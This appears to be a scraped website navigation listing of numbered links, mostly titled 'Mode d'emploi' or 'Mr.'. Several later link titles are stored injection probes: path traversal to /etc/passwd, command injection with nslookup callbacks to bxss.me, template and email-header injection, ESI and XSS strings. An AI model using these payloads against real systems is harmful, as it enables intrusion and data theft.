			<a href='/268-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/269-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/270-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/271-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/272-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/273-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/274-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/275-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/276-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/277-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/278-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/279-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/280-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/281-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/282-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/283-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/284-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/285-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/286-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/287-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/288-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/289-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/290-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/291-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/292-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/293-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/294-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/295-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/296-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/297-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/298-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/299-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/300-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/301-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/302-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/303-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/304-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/305-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/306-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/307-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/308-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/309-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/310-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/311-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/312-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/313-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/314-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/315-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/316-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/317-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/318-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/319-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/320-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/321-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/322-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/323-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/324-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/325-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/326-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/327-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/328-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/329-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/330-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/331-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/332-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/333-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/334-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/335-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/336-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/337-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/338-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/339-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/340-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/341-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/342-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/343-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/344-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/345-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/346-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/347-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/348-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/349-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/350-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/351-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/352-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/353-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/354-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/355-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/356-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/357-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/358-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/359-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/360-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/361-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/362-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/363-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/364-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/365-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/366-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/367-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/368-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/369-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/370-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/371-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/372-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/373-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/374-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/375-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/376-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/377-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/378-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/379-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/380-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/381-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/382-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/383-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/384-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/385-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/386-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/387-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/388-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/389-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/390-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/391-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/392-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/393-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/394-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/395-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/396-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/397-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/398-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/399-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/400-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/401-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/402-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/403-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/404-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/405-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/406-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/407-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/408-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/409-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/410-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/411-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/412-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/413-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/414-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/415-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/416-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/417-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/418-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/419-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/420-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/421-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/422-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/423-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/424-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/425-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/426-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/427-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/428-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/429-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/430-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/431-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/432-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/433-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/434-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/435-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/436-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/437-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/438-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/439-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/440-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/441-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/442-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/443-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/444-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/445-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/446-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/447-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/448-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/449-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/450-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/451-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/452-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/453-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/454-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/455-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/456-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/457-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/458-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/459-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/460-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/461-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/462-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/463-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/464-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/465-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/466-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/467-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/468-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/469-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/470-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/471-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/472-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/473-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/474-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/475-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/476-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/477-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/478-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/479-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/480-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/481-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/482-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/483-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/484-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/485-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/486-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/487-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/488-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/489-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/490-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/491-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/492-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/493-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/494-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/495-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/496-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/497-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/498-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/499-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/500-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/501-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/502-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/503-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/504-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/505-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/506-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/507-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/508-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/509-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/510-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/511-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/512-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/513-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/514-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/515-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/516-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/517-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/518-Mode-d‘emploi'>Mode d‘emploi</a> |
		 
			<a href='/987-Mr.'>Mr.</a> |
		 
			<a href='/748-Mr.'>Mr.</a> |
		 
			<a href='/750-Mr.'>Mr.</a> |
		 
			<a href='/751-Mr.'>Mr.</a> |
		 
			<a href='/752-Mr.'>Mr.</a> |
		 
			<a href='/753-Mr.'>Mr.</a> |
		 
			<a href='/754-Mr.'>Mr.</a> |
		 
			<a href='/755-Mr.'>Mr.</a> |
		 
			<a href='/756-Mr.'>Mr.</a> |
		 
			<a href='/757-)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))'>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</a> |
		 
			<a href='/758-xfs.bxss.me'>xfs.bxss.me</a> |
		 
			<a href='/759-Mr.'>Mr.</a> |
		 
			<a href='/760-Mr.'>Mr.</a> |
		 
			<a href='/762-Mr.'>Mr.</a> |
		 
			<a href='/763-Mr.'>Mr.</a> |
		 
			<a href='/765-Mr.'>Mr.</a> |
		 
			<a href='/766-Mr.'>Mr.</a> |
		 
			<a href='/768-Mr.'>Mr.</a> |
		 
			<a href='/769-Mr.'>Mr.</a> |
		 
			<a href='/771-Mr.'>Mr.</a> |
		 
			<a href='/773-aJxD3syH'>aJxD3syH</a> |
		 
			<a href='/774-Mr.'>Mr.</a> |
		 
			<a href='/775-Mr.'>Mr.</a> |
		 
			<a href='/776-Mr.'>Mr.</a> |
		 
			<a href='/777-Mr.'>Mr.</a> |
		 
			<a href='/779-Mr.'>Mr.</a> |
		 
			<a href='/780-Mr.'>Mr.</a> |
		 
			<a href='/781-'></a> |
		 
			<a href='/782-Mr.'>Mr.</a> |
		 
			<a href='/783-Mr.'>Mr.</a> |
		 
			<a href='/785-Array'>Array</a> |
		 
			<a href='/788-Mr.'>Mr.</a> |
		 
			<a href='/789-Mr.'>Mr.</a> |
		 
			<a href='/790-response.write(9358413*9500238)'>response.write(9358413*9500238)</a> |
		 
			<a href='/791-Mr.'>Mr.</a> |
		 
			<a href='/792-Mr.'>Mr.</a> |
		 
			<a href='/793-'+response.write(9358413*9500238)+''>'+response.write(9358413*9500238)+'</a> |
		 
			<a href='/794-Mr.'>Mr.</a> |
		 
			<a href='/796-Mr.'>Mr.</a> |
		 
			<a href='/797-"+response.write(9358413*9500238)+"'>"+response.write(9358413*9500238)+"</a> |
		 
			<a href='/798-Mr.'>Mr.</a> |
		 
			<a href='/800-Mr.'>Mr.</a> |
		 
			<a href='/802-Mr.'>Mr.</a> |
		 
			<a href='/803-Mr.'>Mr.</a> |
		 
			<a href='/804-../../../../../../../../../../../../../../etc/passwd'>../../../../../../../../../../../../../../etc/passwd</a> |
		 
			<a href='/805-${9999482+9999474}'>${9999482+9999474}</a> |
		 
			<a href='/806-Mr.%0abcc:009247.3012-7063.3012.4228d.19382.2@bxss.me'>Mr.%0abcc:009247.3012-7063.3012.4228d.19382.2@bxss.me</a> |
		 
			<a href='/807-../../../../../../../../../../../../../../windows/win.ini'>../../../../../../../../../../../../../../windows/win.ini</a> |
		 
			<a href='/808-Mr.<esi:include-src="http://bxss.me/rpb.png"/>'>Mr.<esi:include src="http://bxss.me/rpb.png"/></a> |
		 
			<a href='/809-to@example.com>%0d%0abcc:009247.3012-7064.3012.4228d.19382.2@bxss.me'>to@example.com>%0d%0abcc:009247.3012-7064.3012.4228d.19382.2@bxss.me</a> |
		 
			<a href='/810-file:///etc/passwd'>file:///etc/passwd</a> |
		 
			<a href='/811-Mr.'>Mr.</a> |
		 
			<a href='/812-Mr.'>Mr.</a> |
		 
			<a href='/813-../Mr.'>../Mr.</a> |
		 
			<a href='/814-echo-wjihrd$()-boisjj
z^xyu||a-#'-&echo-wjihrd$()-boisjj
z^xyu||a-#|"-&echo-wjihrd$()-boisjj
z^xyu||a-#'>echo wjihrd$() boisjj
z^xyu||a #' &echo wjihrd$() boisjj
z^xyu||a #|" &echo wjihrd$() boisjj
z^xyu||a #</a> |
		 
			<a href='/815-&echo-leyvcs$()-tzrtta
z^xyu||a-#'-&echo-leyvcs$()-tzrtta
z^xyu||a-#|"-&echo-leyvcs$()-tzrtta
z^xyu||a-#'>&echo leyvcs$() tzrtta
z^xyu||a #' &echo leyvcs$() tzrtta
z^xyu||a #|" &echo leyvcs$() tzrtta
z^xyu||a #</a> |
		 
			<a href='/816-Mr.'>Mr.</a> |
		 
			<a href='/818-|echo-wthbqh$()-hxcjbz
z^xyu||a-#'-|echo-wthbqh$()-hxcjbz
z^xyu||a-#|"-|echo-wthbqh$()-hxcjbz
z^xyu||a-#'>|echo wthbqh$() hxcjbz
z^xyu||a #' |echo wthbqh$() hxcjbz
z^xyu||a #|" |echo wthbqh$() hxcjbz
z^xyu||a #</a> |
		 
			<a href='/819-Mr.'>Mr.</a> |
		 
			<a href='/821-(nslookup-hitqglncksztd495ab.bxss.me||perl--e-"gethostbyname('hitqglncksztd495ab.bxss.me')")'>(nslookup hitqglncksztd495ab.bxss.me||perl -e "gethostbyname('hitqglncksztd495ab.bxss.me')")</a> |
		 
			<a href='/822-Mr.'>Mr.</a> |
		 
			<a href='/823-$(nslookup-hitecrubegycx070ea.bxss.me||perl--e-"gethostbyname('hitecrubegycx070ea.bxss.me')")'>$(nslookup hitecrubegycx070ea.bxss.me||perl -e "gethostbyname('hitecrubegycx070ea.bxss.me')")</a> |
		 
			<a href='/824-Mr.'>Mr.</a> |
		 
			<a href='/825-&nslookup-hitqbrwiiflpbc7288.bxss.me&'"`0&nslookup-hitqbrwiiflpbc7288.bxss.me&`''>&nslookup hitqbrwiiflpbc7288.bxss.me&'"`0&nslookup hitqbrwiiflpbc7288.bxss.me&`'</a> |
		 
			<a href='/826-Mr.'>Mr.</a> |
		 
			<a href='/827-&(nslookup-hitityukibimuf8f99.bxss.me||perl--e-"gethostbyname('hitityukibimuf8f99.bxss.me')")&'"`0&(nslookup-hitityukibimuf8f99.bxss.me||perl--e-"gethostbyname('hitityukibimuf8f99.bxss.me')")&`''>&(nslookup hitityukibimuf8f99.bxss.me||perl -e "gethostbyname('hitityukibimuf8f99.bxss.me')")&'"`0&(nslookup hitityukibimuf8f99.bxss.me||perl -e "gethostbyname('hitityukibimuf8f99.bxss.me')")&`'</a> |
		 
			<a href='/828-Mr.'>Mr.</a> |
		 
			<a href='/829-|(nslookup-hitcoqopnmgljdd79b.bxss.me||perl--e-"gethostbyname('hitcoqopnmgljdd79b.bxss.me')")'>|(nslookup hitcoqopnmgljdd79b.bxss.me||perl -e "gethostbyname('hitcoqopnmgljdd79b.bxss.me')")</a> |
		 
			<a href='/830-Mr.'>Mr.</a> |
		 
			<a href='/831-`(nslookup-hitwwfgevqpwk57748.bxss.me||perl--e-"gethostbyname('hitwwfgevqpwk57748.bxss.me')")`'>`(nslookup hitwwfgevqpwk57748.bxss.me||perl -e "gethostbyname('hitwwfgevqpwk57748.bxss.me')")`</a> |
		 
			<a href='/832-Mr.'>Mr.</a> |
		 
			<a href='/833-;(nslookup-hitzkixobapzd7d8bb.bxss.me||perl--e-"gethostbyname('hitzkixobapzd7d8bb.bxss.me')")|(nslookup-hitzkixobapzd7d8bb.bxss.me||perl--e-"gethostbyname('hitzkixobapzd7d8bb.bxss.me')")&(nslookup-hit'>;(nslookup hitzkixobapzd7d8bb.bxss.me||perl -e "gethostbyname('hitzkixobapzd7d8bb.bxss.me')")|(nslookup hitzkixobapzd7d8bb.bxss.me||perl -e "gethostbyname('hitzkixobapzd7d8bb.bxss.me')")&(nslookup hit</a> |
		 
			<a href='/834-Mr.'>Mr.</a> |
		 
			<a href='/835-Mr.'>Mr.</a> |
		 
			<a href='/837-'.gethostbyname(lc('hitfs'.'prdlflnu3a050.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(112).chr(89).''>'.gethostbyname(lc('hitfs'.'prdlflnu3a050.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(112).chr(89).'</a> |
		 
			<a href='/838-Mr.'>Mr.</a> |
		 
			<a href='/839-Mr.'>Mr.</a> |
		 
			<a href='/840-Mr.'>Mr.</a> |
		 
			<a href='/841-Mr.'>Mr.</a> |
		 
			<a href='/842-".gethostbyname(lc("hithf"."ttnccajz345e9.bxss.me."))."A".chr(67).chr(hex("58")).chr(98).chr(79).chr(112).chr(90)."'>".gethostbyname(lc("hithf"."ttnccajz345e9.bxss.me."))."A".chr(67).chr(hex("58")).chr(98).chr(79).chr(112).chr(90)."</a> |
		 
			<a href='/843-Mr.'>Mr.</a> |
		 
			<a href='/844-Mr.'>Mr.</a> |
		 
			<a href='/845-Mr.'>Mr.</a> |
		 
			<a href='/846-Mr.'>Mr.</a> |
		 
			<a href='/847-Mr.'>Mr.</a> |
		 
			<a href='/848-Mr.'>Mr.</a> |
		 
			<a href='/849-Mr.'>Mr.</a> |
		 
			<a href='/850-Mr.'>Mr.</a> |
		 
			<a href='/851-Mr.'>Mr.</a> |
		 
			<a href='/852-Mr.'>Mr.</a> |
		 
			<a href='/853-Mr.'>Mr.</a> |
		 
			<a href='/854-Mr.'>Mr.</a> |
		 
			<a href='/855-Mr.'>Mr.</a> |
		 
			<a href='/856-Mr.'>Mr.</a> |
		 
			<a href='/857-Mr.'>Mr.</a> |
		 
			<a href='/858-Mr.'>Mr.</a> |
		 
			<a href='/859-Mr.'>Mr.</a> |
		 
			<a href='/860-Mr.'>Mr.</a> |
		 
			<a href='/861-"+"A".concat(70-3).concat(22*4).concat(119).concat(85).concat(98).concat(85)+(require"socket"
Socket.gethostbyname("hitxz"+"yaktmvbo8348a.bxss.me.")[3].to_s)+"'>"+"A".concat(70-3).concat(22*4).concat(119).concat(85).concat(98).concat(85)+(require"socket"
Socket.gethostbyname("hitxz"+"yaktmvbo8348a.bxss.me.")[3].to_s)+"</a> |
		 
			<a href='/862-Mr.'>Mr.</a> |
		 
			<a href='/863-Mr.'>Mr.</a> |
		 
			<a href='/864-Mr.'>Mr.</a> |
		 
			<a href='/865-'+'A'.concat(70-3).concat(22*4).concat(112).concat(70).concat(115).concat(73)+(require'socket'
Socket.gethostbyname('hitix'+'hssluomm769ed.bxss.me.')[3].to_s)+''>'+'A'.concat(70-3).concat(22*4).concat(112).concat(70).concat(115).concat(73)+(require'socket'
Socket.gethostbyname('hitix'+'hssluomm769ed.bxss.me.')[3].to_s)+'</a> |
		 
			<a href='/866-Mr.'>Mr.</a> |
		 
			<a href='/867-Mr.'>Mr.</a> |
		 
			<a href='/868-Mr.'>Mr.</a> |
		 
			<a href='/869-Mr.'>Mr.</a> |
		 
			<a href='/870-HttP://bxss.me/t/xss.html?%00'>HttP://bxss.me/t/xss.html?%00</a> |
		 
			<a href='/872-Mr.'>Mr.</a> |
		 
			<a href='/873-'"'>'"</a> |
		 
			<a href='/874-bxss.me/t/xss.html?%00'>bxss.me/t/xss.html?%00</a> |
		 
			<a href='/876-<!--'><!--</a> |
		 
			<a href='/877-Mr.'>Mr.</a> |
		 
			<a href='/879-Mr.'>Mr.</a> |
		 
			<a href='/880-Mr.'>Mr.</a> |
		 
			<a href='/881-Mr.'>Mr.</a> |
		 
			<a href='/883-Mr.'>Mr.</a> |
		 
			<a href='/884-Mr.'>Mr.</a> |
		 
